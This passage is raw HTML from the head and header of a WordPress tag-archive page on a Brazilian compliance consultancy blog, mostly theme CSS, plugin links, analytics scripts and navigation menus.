var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769009113' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/17979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-previbank-distribuidora-de-titulos-e-valores-mobiliarios tag-17979 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	quarta-feira, janeiro 21, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
